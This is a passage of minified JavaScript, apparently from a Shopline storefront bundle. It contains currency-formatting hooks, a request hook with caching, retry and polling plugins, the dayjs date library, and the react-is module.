nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=Ee(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=Ee(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=Ee(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=Ee({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=Ee(),l=Ee(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=Ee(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=Ee();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=Ee(),s=Ee(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=Ee(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=Ee(),o=Ee(0),s=Ee(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=Ee(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=Ee(e);t.current=Le(function(){return e},[e]);var r=Ee();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const L4=fe.exports,C4=".shopline-element-add-to-cart",v4="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ue=typeof Symbol=="function"&&Symbol.for,ai=Ue?Symbol.for("react.element"):60103,si=Ue?Symbol.for("react.portal"):60106,wn=Ue?Symbol.for("react.fragment"):60107,Sn=Ue?Symbol.for("react.strict_mode"):60108,Pn=Ue?Symbol.for("react.profiler"):60114,Dn=Ue?Symbol.for("react.provider"):60109,An=Ue?Symbol.for("react.context"):60110,ci=Ue?Symbol.for("react.async_mode"):60111,On=Ue?Symbol.for("react.concurrent_mode"):60111,Nn=Ue?Symbol.for("react.forward_ref"):60112,kn=Ue?Symbol.for("react.suspense"):60113,w_=Ue?Symbol.for("react.suspense_list"):60120,Yn=Ue?Symbol.for("react.memo"):60115,xn=Ue?Symbol.for("react.lazy"):60116,S_=Ue?Symbol.for("react.block"):60121,P_=Ue?Symbol.for("react.fundamental"):60117,D_=Ue?Symbol.for("react.responder"):60118,A_=Ue?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var 